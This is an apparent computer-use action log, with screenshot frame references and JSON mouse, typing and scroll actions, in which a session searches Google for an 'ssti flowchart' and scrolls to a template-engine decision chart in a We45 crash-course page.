
{"action": "mouse_move", "coordinate": [547, 64]}

Step: Search Google for 'ssti flowchart' and open the We45 crash-course result
{"action": "left_click", "coordinate": [1400, 34]}

{"action": "type", "text": "ssti"}

{"action": "type", "text": "flowchart"}

{"action": "left_click", "coordinate": [185, 539]}

Step: Scroll to the template-engine decision chart and bring up its image options
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [494, 417]}

{"action": "mouse_move", "coordinate": [641, 412]}
